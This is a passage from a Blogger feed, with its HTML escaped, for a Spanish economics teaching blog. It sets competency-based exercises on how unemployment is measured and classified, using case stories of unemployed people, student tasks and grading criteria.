\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente cómo los casos de personas que no buscan empleo y economía sumergida\u0026nbsp;\u003Cb\u003Esobrestiman\u003C\/b\u003E\u0026nbsp;las cifras oficiales de desempleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica consecuencias personales y macroeconómicas relevantes de la economía sumergida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl mensaje de debate muestra una postura matizada y crítica, evitando trivializar el problema.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-conpetenciales-medicion-desempleo.html","title":"Preguntas competenciales \"medición del desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BYB7rCMBDcQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2695011804223996862"},"published":{"$t":"2025-12-12T11:58:00.000+01:00"},"updated":{"$t":"2025-12-12T11:58:00.981+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"tipos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/zEDM2_KaiVs\" width=\"320\" youtube-src-id=\"zEDM2_KaiVs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1514998268;\n\tmso-list-template-ids:1711470392;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Historias de paro: ¿qué tipo de desempleo es?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ETu profesor te propone un juego: te entrega cuatro breves historias de personas desempleadas y te pide que identifiques qué tipo de desempleo hay detrás:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EHistorias:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7112\" data-start=\"6938\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"6947\" data-start=\"6938\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1. Clara\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 23 años, dejó su trabajo en una tienda porque no le gustaba el horario y está unos meses buscando un puesto mejor, sin dejar de enviar CV y acudir a entrevistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7358\" data-start=\"7116\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7124\" data-start=\"7116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Luis\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 50 años, trabajó 25 años en una fábrica de electrodomésticos que cerró. Tiene dificultades para encontrar empleo porque casi todo lo que se ofrece en su zona son trabajos digitales para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7362\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7372\" data-start=\"7362\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-weight: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMarcos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 40 años, electricista autónomo, perdió muchos clientes durante una fuerte crisis económica en la construcción. Aunque ahora busca empleo por cuenta ajena, hay muy poca obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Ana\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 30 años, camarera en un hotel de la costa. Cada año la contratan de abril a octubre y después la despiden hasta la siguiente temporada de verano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"7911\" data-start=\"7733\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Clasificación de cada caso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIndica qué tipo de desempleo representa cada historia (friccional, estructural, cíclico, estacional) y justifica brevemente (1–2 frases por caso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8173\" data-start=\"7913\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Reflexión: ¿todos igual de graves?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn 8–10 líneas, explica si te parece que todos los tipos de desempleo son igual de preocupantes. ¿Cuáles consideras más “normales\/inevitables” y cuáles más peligrosos para la economía y las personas? Razona tu respuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8446\" data-start=\"8175\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Propuestas de solución diferenciadas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EElige\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8236\" data-start=\"8223\"\u003Edos casos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey propón una medida específica para intentar reducir ese tipo de desempleo (por ejemplo, formación para el estructural, políticas anticrisis para el cíclico, etc.). Explica por qué esa medida puede ser eficaz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"8475\" data-start=\"8448\" style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"8632\" data-start=\"8479\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EClasifica correctamente cada historia en el tipo de desempleo correspondiente, justificando con el rasgo clave.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8776\" data-start=\"8635\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra comprensión de que algunos tipos de paro son inevitables (friccional, estacional) y otros más problemáticos (estructural, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELas propuestas de solución están bien orientadas al tipo de desempleo que se quiere combatir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Diagnóstico completo: cuatro amigos, cuatro tipos de paro”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEn una tarde de viernes, cuatro amigos se juntan en una cafetería y hablan de su situación laboral:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11429\" data-start=\"11210\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11219\" data-start=\"11210\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ENuria\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 29 años: ha dejado su trabajo en una asesoría porque no le gustaba el ambiente. Quiere seguir en el sector, pero en otra empresa con mejor clima, y está buscando activamente trabajo desde hace tres semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11699\" data-start=\"11432\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11442\" data-start=\"11432\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAndrés\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 38 años: trabajaba en el sector textil en una ciudad donde varias fábricas han cerrado por competencia de países más baratos. Hace año y medio que está en paro y los empleos que salen son en sectores digitales o logísticos, para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11897\" data-start=\"11702\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11711\" data-start=\"11702\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ELucía\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 22 años: trabajó en un hotel de la costa de mayo a septiembre. Sabe que la volverán a llamar el año que viene para la temporada, pero en otoño-invierno cobra prestación de desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"12136\" data-start=\"11900\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11908\" data-start=\"11900\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESaúl\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 44 años: tenía un pequeño negocio de reformas. Tras una crisis económica fuerte, la construcción se hundió en su zona; se quedó sin clientes, cerró la empresa y ahora busca empleo por cuenta ajena, pero casi no hay obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: Calibri, sans-serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 13.5pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 20.700001px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"12224\" data-start=\"12156\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003Ea) Diagnóstico tipo “médico del paro”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EPara cada persona, 